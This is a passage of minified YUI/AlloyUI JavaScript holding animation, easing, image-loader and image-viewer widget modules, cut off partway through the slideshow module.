YUI.add("anim-base",function(e,t){var n="running",r="startTime",i="elapsedTime",s="start",o="tween",u="end",a="node",f="paused",l="reverse",c="iterationCount",h=Number,p={},d;e.Anim=function(){e.Anim.superclass.constructor.apply(this,arguments),e.Anim._instances[e.stamp(this)]=this},e.Anim.NAME="anim",e.Anim._instances={},e.Anim.RE_DEFAULT_UNIT=/^width|height|top|right|bottom|left|margin.*|padding.*|border.*$/i,e.Anim.DEFAULT_UNIT="px",e.Anim.DEFAULT_EASING=function(e,t,n,r){return n*e/r+t},e.Anim._intervalTime=20,e.Anim.behaviors={left:{get:function(e,t){return e._getOffset(t)}}},e.Anim.behaviors.top=e.Anim.behaviors.left,e.Anim.DEFAULT_SETTER=function(t,n,r,i,s,o,u,a){var f=t._node,l=f._node,c=u(s,h(r),h(i)-h(r),o);l?"style"in l&&(n in l.style||n in e.DOM.CUSTOM_STYLES)?(a=a||"",f.setStyle(n,c+a)):"attributes"in l&&n in l.attributes?f.setAttribute(n,c):n in l&&(l[n]=c):f.set?f.set(n,c):n in f&&(f[n]=c)},e.Anim.DEFAULT_GETTER=function(t,n){var r=t._node,i=r._node,s="";return i?"style"in i&&(n in i.style||n in e.DOM.CUSTOM_STYLES)?s=r.getComputedStyle(n):"attributes"in i&&n in i.attributes?s=r.getAttribute(n):n in i&&(s=i[n]):r.get?s=r.get(n):n in r&&(s=r[n]),s},e.Anim.ATTRS={node:{setter:function(t){return t&&(typeof t=="string"||t.nodeType)&&(t=e.one(t)),this._node=t,!t,t}},duration:{value:1},easing:{value:e.Anim.DEFAULT_EASING,setter:function(t){if(typeof t=="string"&&e.Easing)return e.Easing[t]}},from:{},to:{},startTime:{value:0,readOnly:!0},elapsedTime:{value:0,readOnly:!0},running:{getter:function(){return!!p[e.stamp(this)]},value:!1,readOnly:!0},iterations:{value:1},iterationCount:{value:0,readOnly:!0},direction:{value:"normal"},paused:{readOnly:!0,value:!1},reverse:{value:!1}},e.Anim.run=function(){var t=e.Anim._instances,n;for(n in t)t[n].run&&t[n].run()},e.Anim.pause=function(){for(var t in p)p[t].pause&&p[t].pause();e.Anim._stopTimer()},e.Anim.stop=function(){for(var t in p)p[t].stop&&p[t].stop();e.Anim._stopTimer()},e.Anim._startTimer=function(){d||(d=setInterval(e.Anim._runFrame,e.Anim._intervalTime))},e.Anim._stopTimer=function(){clearInterval(d),d=0},e.Anim._runFrame=function(){var t=!0,n;for(n in p)p[n]._runFrame&&(t=!1,p[n]._runFrame());t&&e.Anim._stopTimer()},e.Anim.RE_UNITS=/^(-?\d*\.?\d*){1}(em|ex|px|in|cm|mm|pt|pc|%)*$/;var v={run:function(){return this.get(f)?this._resume():this.get(n)||this._start(),this},pause:function(){return this.get(n)&&this._pause(),this},stop:function(e){return(this.get(n)||this.get(f))&&this._end(e),this},_added:!1,_start:function(){this._set(r,new Date-this.get(i)),this._actualFrames=0,this.get(f)||this._initAnimAttr(),p[e.stamp(this)]=this,e.Anim._startTimer(),this.fire(s)},_pause:function(){this._set(r,null),this._set(f,!0),delete p[e.stamp(this)],this.fire("pause")},_resume:function(){this._set(f,!1),p[e.stamp(this)]=this,this._set(r,new Date-this.get(i)),e.Anim._startTimer(),this.fire("resume")},_end:function(t){var n=this.get("duration")*1e3;t&&this._runAttrs(n,n,this.get(l)),this._set(r,null),this._set(i,0),this._set(f,!1),delete p[e.stamp(this)],this.fire(u,{elapsed:this.get(i)})},_runFrame:function(){var e=this._runtimeAttr.duration,t=new Date-this.get(r),n=this.get(l),s=t>=e;this._runAttrs(t,e,n),this._actualFrames+=1,this._set(i,t),this.fire(o),s&&this._lastFrame()},_runAttrs:function(t,n,r){var i=this._runtimeAttr,s=e.Anim.behaviors,o=i.easing,u=n,a=!1,f,l,c;t>=n&&(a=!0),r&&(t=n-t,u=0);for(c in i)i[c].to&&(f=i[c],l=c in s&&"set"in s[c]?s[c].set:e.Anim.DEFAULT_SETTER,a?l(this,c,f.from,f.to,u,n,o,f.unit):l(this,c,f.from,f.to,t,n,o,f.unit))},_lastFrame:function(){var e=this.get("iterations"),t=this.get(c);t+=1,e==="infinite"||t<e?(this.get("direction")==="alternate"&&this.set(l,!this.get(l)),this.fire("iteration")):(t=0,this._end()),this._set(r,new Date),this._set(c,t)},_initAnimAttr:function(){var t=this.get("from")||{},n=this.get("to")||{},r={duration:this.get("duration")*1e3,easing:this.get("easing")},i=e.Anim.behaviors,s=this.get(a),o,u,f;e.each(n,function(n,a){typeof n=="function"&&(n=n.call(this,s)),u=t[a],u===undefined?u=a in i&&"get"in i[a]?i[a].get(this,a):e.Anim.DEFAULT_GETTER(this,a):typeof u=="function"&&(u=u.call(this,s));var l=e.Anim.RE_UNITS.exec(u),c=e.Anim.RE_UNITS.exec(n);u=l?l[1]:u,f=c?c[1]:n,o=c?c[2]:l?l[2]:"",!o&&e.Anim.RE_DEFAULT_UNIT.test(a)&&(o=e.Anim.DEFAULT_UNIT);if(!u||!f){e.error('invalid "from" or "to" for "'+a+'"',"Anim");return}r[a]={from:e.Lang.isObject(u)?e.clone(u):u,to:f,unit:o}},this),this._runtimeAttr=r},_getOffset:function(e){var t=this._node,n=t.getComputedStyle(e),r=e==="left"?"getX":"getY",i=e==="left"?"setX":"setY",s;return n==="auto"&&(s=t.getStyle("position"),s==="absolute"||s==="fixed"?(n=t[r](),t[i](n)):n=0),n},destructor:function(){delete e.Anim._instances[e.stamp(this)]}};e.extend(e.Anim,e.Base,v)},"patched-v3.18.1",{requires:["base-base","node-style","color-base"]});
YUI.add("anim-color",function(e,t){var n=Number;e.Anim.getUpdatedColorValue=function(t,r,i,s,o){return t=e.Color.re_RGB.exec(e.Color.toRGB(t)),r=e.Color.re_RGB.exec(e.Color.toRGB(r)),(!t||t.length<3||!r||r.length<3)&&e.error("invalid from or to passed to color behavior"),"rgb("+[Math.floor(o(i,n(t[1]),n(r[1])-n(t[1]),s)),Math.floor(o(i,n(t[2]),n(r[2])-n(t[2]),s)),Math.floor(o(i,n(t[3]),n(r[3])-n(t[3]),s))].join(", ")+")"},e.Anim.behaviors.color={set:function(t,n,r,i,s,o,u){t._node.setStyle(n,e.Anim.getUpdatedColorValue(r,i,s,o,u))},get:function(e,t){var n=e._node.getComputedStyle(t);return n=n==="transparent"?"rgb(255, 255, 255)":n,n}},e.each(["backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor"],function(t){e.Anim.behaviors[t]=e.Anim.behaviors.color})},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("anim-xy",function(e,t){var n=Number;e.Anim.behaviors.xy={set:function(e,t,r,i,s,o,u){e._node.setXY([u(s,n(r[0]),n(i[0])-n(r[0]),o),u(s,n(r[1]),n(i[1])-n(r[1]),o)])},get:function(e){return e._node.getXY()}}},"patched-v3.18.1",{requires:["anim-base","node-screen"]});
YUI.add("anim-curve",function(e,t){e.Anim.behaviors.curve={set:function(t,n,r,i,s,o,u){r=r.slice.call(r),i=i.slice.call(i);var a=u(s,0,100,o)/100;i.unshift(r),t._node.setXY(e.Anim.getBezier(i,a))},get:function(e){return e._node.getXY()}},e.Anim.getBezier=function(e,t){var n=e.length,r=[],i,s;for(i=0;i<n;++i)r[i]=[e[i][0],e[i][1]];for(s=1;s<n;++s)for(i=0;i<n-s;++i)r[i][0]=(1-t)*r[i][0]+t*r[parseInt(i+1,10)][0],r[i][1]=(1-t)*r[i][1]+t*r[parseInt(i+1,10)][1];return[r[0][0],r[0][1]]}},"patched-v3.18.1",{requires:["anim-xy"]});
YUI.add("anim-easing",function(e,t){var n={easeNone:function(e,t,n,r){return n*e/r+t},easeIn:function(e,t,n,r){return n*(e/=r)*e+t},easeOut:function(e,t,n,r){return-n*(e/=r)*(e-2)+t},easeBoth:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},easeInStrong:function(e,t,n,r){return n*(e/=r)*e*e*e+t},easeOutStrong:function(e,t,n,r){return-n*((e=e/r-1)*e*e*e-1)+t},easeBothStrong:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e*e+t:-n/2*((e-=2)*e*e*e-2)+t},elasticIn:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r)===1?t+n:(s||(s=r*.3),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),-(i*Math.pow(2,10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s))+t)},elasticOut:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r)===1?t+n:(s||(s=r*.3),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),i*Math.pow(2,-10*e)*Math.sin((e*r-o)*2*Math.PI/s)+n+t)},elasticBoth:function(e,t,n,r,i,s){var o;return e===0?t:(e/=r/2)===2?t+n:(s||(s=r*.3*1.5),!i||i<Math.abs(n)?(i=n,o=s/4):o=s/(2*Math.PI)*Math.asin(n/i),e<1?-0.5*i*Math.pow(2,10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s)+t:i*Math.pow(2,-10*(e-=1))*Math.sin((e*r-o)*2*Math.PI/s)*.5+n+t)},backIn:function(e,t,n,r,i){return i===undefined&&(i=1.70158),e===r&&(e-=.001),n*(e/=r)*e*((i+1)*e-i)+t},backOut:function(e,t,n,r,i){return typeof i=="undefined"&&(i=1.70158),n*((e=e/r-1)*e*((i+1)*e+i)+1)+t},backBoth:function(e,t,n,r,i){return typeof i=="undefined"&&(i=1.70158),(e/=r/2)<1?n/2*e*e*(((i*=1.525)+1)*e-i)+t:n/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t},bounceIn:function(t,n,r,i){return r-e.Easing.bounceOut(i-t,0,r,i)+n},bounceOut:function(e,t,n,r){return(e/=r)<1/2.75?n*7.5625*e*e+t:e<2/2.75?n*(7.5625*(e-=1.5/2.75)*e+.75)+t:e<2.5/2.75?n*(7.5625*(e-=2.25/2.75)*e+.9375)+t:n*(7.5625*(e-=2.625/2.75)*e+.984375)+t},bounceBoth:function(t,n,r,i){return t<i/2?e.Easing.bounceIn(t*2,0,r,i)*.5+n:e.Easing.bounceOut(t*2-i,0,r,i)*.5+r*.5+n}};e.Easing=n},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("anim-node-plugin",function(e,t){var n=function(t){t=t?e.merge(t):{},t.node=t.host,n.superclass.constructor.apply(this,arguments)};n.NAME="nodefx",n.NS="fx",e.extend(n,e.Anim),e.namespace("Plugin"),e.Plugin.NodeFX=n},"patched-v3.18.1",{requires:["node-pluginhost","anim-base"]});
YUI.add("anim-scroll",function(e,t){var n=Number;e.Anim.behaviors.scroll={set:function(e,t,r,i,s,o,u){var a=e._node,f=[u(s,n(r[0]),n(i[0])-n(r[0]),o),u(s,n(r[1]),n(i[1])-n(r[1]),o)];f[0]&&a.set("scrollLeft",f[0]),f[1]&&a.set("scrollTop",f[1])},get:function(e){var t=e._node;return[t.get("scrollLeft"),t.get("scrollTop")]}}},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("aui-widget-responsive",function(e,t){function n(){}n.prototype={initializer:function(){this._responsiveEventHandles=[e.after(this._handleResponsive,this,"_uiSetHeight"),e.after(this._handleResponsive,this,"_uiSetVisible"),e.after(this._handleResponsive,this,"_uiSetWidth"),this.after({gutterChange:this._handleResponsive,maxHeightChange:this._handleResponsive,maxWidthChange:this._handleResponsive,preserveRatioChange:this._handleResponsive,render:this._handleResponsive}),e.after("windowresize",e.bind(this._handleResponsive,this))],this.publish({responsive:{defaultFn:this._defResponsiveFn}})},destructor:function(){(new e.EventHandle(this._responsiveEventHandles)).detach()},updateDimensions:function(){this._handleResponsive()},updateDimensionsWithNewRatio:function(){this._originalDimensions=null,this.updateDimensions()},_calculateOriginalDimensions:function(){var e=this.get("boundingBox"),t=this.get("gutter");return this._originalDimensions||(e.setStyles({display:"inline-block"}),this._originalDimensions={height:e.get("offsetHeight")-t[1],width:e.get("offsetWidth")-t[0]},e.setStyles({display:""})),this._originalDimensions},_canChangeHeight:function(){return this.get("height")==="auto"||this.get("height")===""},_canChangeWidth:function(){return this.get("width")==="auto"||this.get("width")===""},_defResponsiveFn:function(t){if(!this.get("visible"))return;var n=this.get("boundingBox"),r=this.get("gutter"),i=this.get("maxHeight"),s=this.get("maxWidth"),o,u,a,f=1,l=e.DOM.viewportRegion();this._uiSetDim("width",this.get("width")),this._uiSetDim("height",this.get("height")),o=n.get("offsetHeight")-r[1],u=n.get("offsetWidth")-r[0],this._canChangeHeight()&&this.get("preserveRatio")&&(a=this._calculateOriginalDimensions(),o=a.height*u/a.width),this._canChangeHeight()&&(i=Math.min(i,l.height)-r[1]),this._canChangeWidth()&&(s=Math.min(s,l.width)-r[0]);if(u>s||o>i)f=Math.min(i/o,s/u);o=Math.floor(o*f),u=Math.floor(u*f),n.set("offsetHeight",o+r[1]),n.set("offsetWidth",u+r[0]),t.height=o,t.width=u},_handleResponsive:function(){var e=this.get("boundingBox"),t=this.get("gutter");this.fire("responsive",{height:e.get("offsetHeight")-t[1],width:e.get("offsetWidth")-t[0]})}},n.ATTRS={gutter:{value:[0,0],validator:function(t){return e.Lang.isArray(t)&&t.length===2}},maxHeight:{value:Infinity,validator:e.Lang.isNumber},maxWidth:{value:Infinity,validator:e.Lang.isNumber},preserveRatio:{value:!0,validator:e.Lang.isBoolean}},e.WidgetResponsive=n},"3.1.0-deprecated.54",{requires:["event-resize","widget-base"]});
YUI.add("imageloader",function(e,t){e.ImgLoadGroup=function(){this._init(),e.ImgLoadGroup.superclass.constructor.apply(this,arguments)},e.ImgLoadGroup.NAME="imgLoadGroup",e.ImgLoadGroup.ATTRS={name:{value:""},timeLimit:{value:null},foldDistance:{validator:e.Lang.isNumber,setter:function(e){return this._setFoldTriggers(),e},lazyAdd:!1},className:{value:null,setter:function(e){return this._className=e,e},lazyAdd:!1},classNameAction:{value:"default"}};var n={_init:function(){this._triggers=[],this._imgObjs={},this._timeout=null,this._classImageEls=null,this._className=null,this._areFoldTriggersSet=!1,this._maxKnownHLimit=0,e.on("domready",this._onloadTasks,this)},addTrigger:function(t,n){if(!t||!n)return this;var r=function(){this.fetch()};return this._triggers.push(e.on(n,r,t,this)),this},addCustomTrigger:function(t,n){if(!t)return this;var r=function(){this.fetch()};return e.Lang.isUndefined(n)?this._triggers.push(e.on(t,r,this)):this._triggers.push(n.on(t,r,this)),this},_setFoldTriggers:function(){if(this._areFoldTriggersSet)return;var t=function(){this._foldCheck()};this._triggers.push(e.on("scroll",t,window,this)),this._triggers.push(e.on("resize",t,window,this)),this._areFoldTriggersSet=!0},_onloadTasks:function(){var t=this.get("timeLimit");t&&t>0&&(this._timeout=setTimeout(this._getFetchTimeout(),t*1e3)),e.Lang.isUndefined(this.get("foldDistance"))||this._foldCheck()},_getFetchTimeout:function(){var e=this;return function(){e.fetch()}},registerImage:function(){var t=arguments[0].domId;return t?(this._imgObjs[t]=new e.ImgLoadImgObj(arguments[0]),this._imgObjs[t]):null},fetch:function(){this._clearTriggers(),this._fetchByClass();for(var e in this._imgObjs)this._imgObjs.hasOwnProperty(e)&&this._imgObjs[e].fetch()},_clearTriggers:function(){clearTimeout(this._timeout);for(var e=0,t=this._triggers.length;e<t;e++)this._triggers[e].detach()},_foldCheck:function(){var t=!0,n=e.DOM.viewportRegion(),r=n.bottom+this.get("foldDistance"),i,s,o,u,a;if(r<=this._maxKnownHLimit)return;this._maxKnownHLimit=r;for(i in this._imgObjs)this._imgObjs.hasOwnProperty(i)&&(s=this._imgObjs[i].fetch(r),t=t&&s);if(this._className){this._classImageEls===null&&(this._classImageEls=[],o=e.all("."+this._className),o.each(function(e){this._classImageEls.push({el:e,y:e.getY(),fetched:!1})},this)),o=this._classImageEls;for(u=0,a=o.length;u<a;u++){if(o[u].fetched)continue;o[u].y&&o[u].y<=r?(this._updateNodeClassName(o[u].el),o[u].fetched=!0):t=!1}}t&&this._clearTriggers()},_updateNodeClassName:function(e){var t;this.get("classNameAction")=="enhanced"&&e.get("tagName").toLowerCase()=="img"&&(t=e.getStyle("backgroundImage"),/url\(["']?(.*?)["']?\)/.test(t),t=RegExp.$1,e.set("src",t),e.setStyle("backgroundImage","")),e.removeClass(this._className)},_fetchByClass:function(){if(!this._className)return;e.all("."+this._className).each(e.bind(this._updateNodeClassName,this))}};e.extend(e.ImgLoadGroup,e.Base,n),e.ImgLoadImgObj=function(){e.ImgLoadImgObj.superclass.constructor.apply(this,arguments),this._init()},e.ImgLoadImgObj.NAME="imgLoadImgObj",e.ImgLoadImgObj.ATTRS={domId:{value:null,writeOnce:!0},bgUrl:{value:null},srcUrl:{value:null},width:{value:null},height:{value:null},setVisible:{value:!1},isPng:{value:!1},sizingMethod:{value:"scale"},enabled:{value:"true"}};var r={_init:function(){this._fetched=!1,this._imgEl=null,this._yPos=null},fetch:function(t){if(this._fetched)return!0;var n=this._getImgEl(),r;if(!n)return!1;if(t){r=this._getYPos();if(!r||r>t)return!1}return this.get("bgUrl")!==null?this.get("isPng")&&e.UA.ie&&e.UA.ie<=6?n.setStyle("filter",'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.get("bgUrl")+'", sizingMethod="'+this.get("sizingMethod")+'", enabled="'+this.get("enabled")+'")'):n.setStyle("backgroundImage","url('"+this.get("bgUrl")+"')"):this.get("srcUrl")!==null&&n.setAttribute("src",this.get("srcUrl")),this.get("setVisible")&&n.setStyle("visibility","visible"),this.get("width")&&n.setAttribute("width",this.get("width")),this.get("height")&&n.setAttribute("height",this.get("height")),this._fetched=!0,!0},_getImgEl:function(){return this._imgEl===null&&(this._imgEl=e.one("#"+this.get("domId"))),this._imgEl},_getYPos:function(){return this._yPos===null&&(this._yPos=this._getImgEl().getY()),this._yPos}};e.extend(e.ImgLoadImgObj,e.Base,r)},"patched-v3.18.1",{requires:["base-base","node-style","node-screen"]});
YUI.add("aui-image-viewer-base",function(e,t){var n=e.getClassName("image","viewer","base","node","content"),r=e.getClassName("image","viewer","base","control"),i=e.getClassName("image","viewer","base","control","left"),s=e.getClassName("image","viewer","base","control","right"),o=e.getClassName("image","viewer","base","current","image"),u=e.getClassName("image","viewer","base","image"),a=e.getClassName("image","viewer","base","image","container"),f=e.getClassName("image","viewer","base","image","list"),l=e.getClassName("image","viewer","base","image","list","inner"),c=e.getClassName("image","viewer","base","loading"),h=e.getClassName("image","viewer","base","loading","icon");e.ImageViewerBase=e.Base.create("image-viewer-base",e.Widget,[e.WidgetResponsive,e.WidgetStack],{TPL_CONTROL_LEFT:'<a href="#" class="'+r+" "+i+'"><span class="glyphicon glyphicon-chevron-left"></span></a>',TPL_CONTROL_RIGHT:'<a href="#" class="'+r+" "+s+'"><span class="glyphicon glyphicon-chevron-right"></span></a>',TPL_IMAGE:'<img class="'+u+'"/>',TPL_IMAGE_CONTAINER:'<div class="'+a+'">'+'<span class="glyphicon glyphicon-time '+h+'"></span></div>',TPL_IMAGE_LIST:'<div class="'+f+'"><div class="'+l+'"></div></div>',initializer:function(){this._eventHandles=[],this.publish({animate:{defaultFn:this._defAnimateFn}}),this.get("useARIA")&&this.plug(e.Plugin.Aria,{roleName:this.get("role"),roleNode:this.get("contentBox")})},renderUI:function(){this.get("boundingBox").unselectable(),this._renderImagesForFirstTime(),this._renderControls()},bindUI:function(){this._eventHandles.push(this.after({currentIndexChange:this._afterCurrentIndexChange,preloadAllImagesChange:this._afterPreloadAllImagesChange,responsive:this._afterResponsive,showControlsChange:this._afterShowControlsChange,sourcesChange:this._afterSourcesChange}),this.on("responsive",this._onResponsive),e.after(this._afterUISetVisible,this,"_uiSetVisible")),this._bindControls()},destructor:function(){(new e.EventHandle(this._eventHandles)).detach()},hasNext:function(){return this.get("circular")||this.get("currentIndex")<this.get("sources").length-1},hasPrev:function(){return this.get("circular")||this.get("currentIndex")>0},next:function(){this.hasNext()&&(this.get("currentIndex")===this.get("sources").length-1?this.set("currentIndex",0):this.set("currentIndex",this.get("currentIndex")+1))},prev:function(){this.hasPrev()&&(this.get("currentIndex")===0?this.set("currentIndex",this.get("sources").length-1):this.set("currentIndex",this.get("currentIndex")-1))},_afterCurrentIndexChange:function(e){this._previousIndex=e.prevVal,this._showCurrentImage()},_afterPreloadAllImagesChange:function(){this._preloadAll()},_afterResponsive:function(){var e=this._getCurrentImage();e&&e.setStyles({maxHeight:"100%",maxWidth:"100%"})},_afterShowControlsChange:function(){this._syncControlsUI()},_afterSourcesChange:function(){this._renderImages()},_afterUISetVisible:function(){this.get("visible")?this._showCurrentImage():this._syncControlsUI()},_bindControls:function(){this._eventHandles.push(this.get("boundingBox").delegate("click",this._onClickControl,"."+r,this))},_defAnimateFn:function(){var t=this._getCurrentImage(),n=this.get("imageAnim");if(n===!1)return;this._animation?(this._animation.stop(!0),this._animation.setAttrs(n)):this._animation=new e.Anim(n),t.setStyle("opacity",0),this._animation.set("node",t),this._animation.run()},_getCurrentImage:function(){if(this.get("sources").length)return this._getCurrentImageContainer().one("."+u)},_getCurrentImageContainer:function(){return this._getImageContainerAtIndex(this.get("currentIndex"))},_getImageContainer:function(){return this.get("contentBox").all("."+a)},_getImageContainerAtIndex:function(e){return this._getImageContainer().item(e)},_loadImage:function(e){this.fire("load"+e)},_onClickControl:function(e){e.preventDefault(),e.currentTarget.hasClass(i)?this.prev():e.currentTarget.hasClass(s)&&this.next()},_onCurrentImageReady:function(){this.get("visible")&&(this.updateDimensionsWithNewRatio(),this.fire("animate",{image:this._getCurrentImage()}))},_onImageLoad:function(e,t){e.setData("loaded",!0),e.get("parentNode").removeClass(c),this.get("visible")&&t===this.get("currentIndex")&&this._onCurrentImageReady()},_onResponsive:function(){var e=this._getCurrentImage();e&&e.setStyles({maxHeight:"none",maxWidth:"none"})},_preloadAll:function(){var e=this.get("sources");if(this.get("preloadAllImages"))for(var t=0;t<e.length;t++)this._loadImage(t)},_renderControls:function(){this.get("contentBox").prepend(this.get("controlPrevious")),this.get("contentBox").append(this.get("controlNext"))},_renderImage:function(t,r){var i,s=e.Node.create(this.TPL_IMAGE),o=this.get("sources")[t];e.Lang.isString(o)?(r.prepend(s),this._eventHandles.push(s.once("load",e.bind(this._onImageLoad,this,s,t))),i=new e.ImgLoadGroup,i.addCustomTrigger("load"+t,this),i.registerImage({domId:s.generateID(),srcUrl:o})):o instanceof e.Node&&(r.prepend(o),o.setData("loaded",!0),o.addClass(u),o.addClass(n),o.get("parentNode").removeClass(c))},_renderImageContainers:function(){var t=this.get("useARIA"),n,r=[],i=this._renderImageListNode(),s=this.get("sources");for(var o=0;o<s.length;o++)n=e.Node.create(this.TPL_IMAGE_CONTAINER),n.addClass(c),t&&this._syncAriaImageContainerUI(n),i.append(n),r.push(n);return r},_renderImageListNode:function(){var t=e.Node.create(this.TPL_IMAGE_LIST);return this.get("contentBox").setHTML(t),t.one("."+l)},_renderImages:function(){var e=this._renderImageContainers();for(var t=0;t<e.length;t++)this._renderImage(t,e[t]);this._preloadAll()},_renderImagesForFirstTime:function(){var e,t=this.get("contentBox").all("."+u);this._renderImages();if(t.size())for(var n=0;n<this.get("sources").length;n++)e=this._getImageContainerAtIndex(n),e.removeClass(c),e.one("."+u).set("loaded",!0)},_showCurrentImage:function(){var e=this.get("currentIndex"),t;if(!this.get("visible")||!this.get("sources").length)return;this._updateCurrentImageCSS(),this._loadImage(e),this.get
("preloadNeighborImages")&&(this.hasPrev()&&this._loadImage(e-1),this.hasNext()&&this._loadImage(e+1)),t=this._getCurrentImage(),t.getData("loaded")&&this._onCurrentImageReady(),this._syncControlsUI()},_setCurrentIndex:function(e){var t=this.get("sources").length;return e==="rand"?Math.floor(Math.random()*t):Math.max(Math.min(e,t-1),0)},_setImageAnim:function(t){return t===!1?t:e.merge({to:{opacity:1},duration:.5},t)},_syncAriaCurrentImageUI:function(){this.aria.setAttributes([{name:"hidden",node:this._getImageContainer(),value:"true"},{name:"hidden",node:this._getCurrentImageContainer(),value:"false"}])},_syncAriaImageContainerUI:function(e){this.aria.setAttribute("hidden",!0,e)},_syncControlsUI:function(){var e=this.get("visible")&&this.get("showControls")&&this.hasNext(),t=this.get("visible")&&this.get("showControls")&&this.hasPrev();this.get("controlNext").toggleClass("invisible",!e),this.get("controlPrevious").toggleClass("invisible",!t)},_updateCurrentImageCSS:function(){e.Lang.isNumber(this._previousIndex)&&this._getImageContainerAtIndex(this._previousIndex).removeClass(o),this._getCurrentImageContainer().addClass(o),this.get("useARIA")&&this._syncAriaCurrentImageUI()}},{ATTRS:{circular:{value:!1,validator:e.Lang.isBoolean},controlNext:{validator:e.Lang.isNode,valueFn:function(){return e.Node.create(this.TPL_CONTROL_RIGHT)},writeOnce:"initOnly"},controlPrevious:{validator:e.Lang.isNode,valueFn:function(){return e.Node.create(this.TPL_CONTROL_LEFT)},writeOnce:"initOnly"},currentIndex:{setter:"_setCurrentIndex",value:0,validator:function(t){return e.Lang.isNumber(t)||e.Lang.isString(t)}},imageAnim:{value:{},setter:"_setImageAnim",validator:function(t){return e.Lang.isObject(t)||t===!1}},preloadAllImages:{value:!1,validator:e.Lang.isBoolean},preloadNeighborImages:{value:!0,validator:e.Lang.isBoolean},role:{validator:e.Lang.isString,value:"listbox",writeOnce:"initOnly"},showControls:{value:!0,validator:e.Lang.isBoolean},sources:{value:[],validator:e.Lang.isArray},useARIA:{validator:e.Lang.isBoolean,value:!0,writeOnce:"initOnly"}},CSS_PREFIX:e.getClassName("image-viewer-base"),HTML_PARSER:{controlNext:function(e){return e.one("."+s)},controlPrevious:function(e){return e.one("."+i)},sources:function(t){var r,i,s,o=t.all("."+u+", ."+n),a,f=[];return o.each(function(){a=this.test("img"),i=this.one("img"),r=this.getStyle("backgroundImage"),this.hasClass(n)?f.push(this):a||i?(s=a?this:i,f.push(s.getAttribute("src"))):r!=="none"&&f.push(e.Lang.String.removeAll(r.slice(4,-1),'"'))}),f}}})},"3.1.0-deprecated.54",{requires:["anim","aui-aria","aui-classnamemanager","aui-node","aui-widget-responsive","base-build","imageloader","node-base","widget","widget-stack"],skinnable:!0});
YUI.add("aui-image-viewer-multiple",function(e,t){e.ImageViewerMultiple=e.Base.create("image-viewer-multiple",e.ImageViewerBase,[],{VISIBLE_THRESHOLD:5,initializer:function(){this._eventHandles.push(this.after({currentIndexChange:this._afterMultipleCurrentIndexChange,responsive:this._afterMultipleResponsive}),e.after(this._afterMultipleBindUI,this,"bindUI"),e.after(this._afterMultipleRenderUI,this,"renderUI")),this.publish({imageClicked:{defaultFn:this._defImageClicked},makeImageVisible:{defaultFn:this._defMakeImageVisible}})},_afterMultipleBindUI:function(){this._bindClickImages()},_afterMultipleRenderUI:function(){this._loadVisibleImages()},_afterMultipleCurrentIndexChange:function(){this.fire("makeImageVisible",{index:this.get("currentIndex")})},_afterMultipleResponsive:function(){this._loadVisibleImages()},_bindClickImages:function(){this._eventHandles.push(this.get("contentBox").delegate("click",this._onClickImage,".image-viewer-base-image-container",this))},_defImageClicked:function(e){this.set("currentIndex",e.index)},_defMakeImageVisible:function(e){var t=this._getImageContainerAtIndex(e.index).get("region"),n=this.get("contentBox").one(".image-viewer-base-image-list"),r=n.get("region");t.left<r.left?n.set("scrollLeft",n.get("scrollLeft")-(r.left-t.left)):t.right>r.right&&n.set("scrollLeft",n.get("scrollLeft")+t.right-r.right),this._loadVisibleImages()},_isImageVisible:function(e){var t=e.get("region"),n=this.get("contentBox").one(".image-viewer-base-image-list").get("region");return t.left>=n.left&&t.left+this.VISIBLE_THRESHOLD<=n.right||t.right<=n.right&&t.right-this.VISIBLE_THRESHOLD>=n.left},_loadVisibleImages:function(){var e=this.get("contentBox").all(".image-viewer-base-image-container");for(var t=0;t<e.size();t++)this._isImageVisible(e.item(t))&&this._loadImage(t)},_onClickImage:function(e){var t=e.currentTarget.get("parentNode").get("children").indexOf(e.currentTarget);this.fire("imageClicked",{index:t})}},{ATTRS:{height:100},CSS_PREFIX:e.getClassName("image-viewer-multiple")})},"3.1.0-deprecated.54",{requires:["base-build","node-base","aui-classnamemanager","aui-image-viewer-base"],skinnable:!0});
YUI.add("aui-image-viewer-slideshow",function(e,t){function s(){}var n=e.getClassName("glyphicon","pause"),r=e.getClassName("glyphicon","play"),i=e.getClassName("image","viewer","player");s.prototype={TPL_IMAGE_VIEWER_PLAYER:'<div class="text-center '+i+'"><div class="text-center glyphicon '+r+'" style="cursor: pointer;"></span></div>',initializer:function(){this._slideshowEventHandles=[this.after({currentIndexChange:this._afterSlideshowCurrentIndexChange,intervalTimeChange:this._afterSlideshowIntervalTimeChange,playingChange:this._afterSlideshowPlayingChange,showPlayerChange:this._afterSlideshowShowPlayerChange}),e.after(this._afterSlideshowBindUI,this,"bindUI"),e.after(this._afterSlideshowRenderUI,this,"renderUI"),e.after(this._afterSlideshowUISetVisible,this,"_uiSetVisible")]},destructor:function(){this._playerEventHandle&&this._playerEventHandle.detach(),(new e.EventHandle(this._slideshowEventHandles)).detach()},pause:function(){this.set("playing",!1)},play:function(){this.set("playing",!0)},_afterSlideshowBindUI:function(){this._bindPlayer()},_afterSlideshowRenderUI:function(){this._renderPlayer()},_afterSlideshowCurrentIndexChange:function(){this._syncTimers()},_afterSlideshowIntervalTimeChange:function(){this._syncTimers()},_afterSlideshowPlayingChange:function(){this._syncPlaying(),this._syncTimers()},_afterSlideshowShowPlayerChange:function(){this._renderPlayer(),this._syncShowPlayer(),this._bindPlayer()},_afterSlideshowUISetVisible:function(){this.get("visible")?(this._syncPlaying(),this._syncShowPlayer(),this._syncTimers()):(this._syncShowPlayer(),this._clearTimer())},_bindPlayer:function(){this._player&&!this._playerEventHandle&&(this._playerEventHandle=this._player.on("click",e.bind(this._onPlayerClick,this)))},_clearTimer:function(){this._timer&&(clearInterval(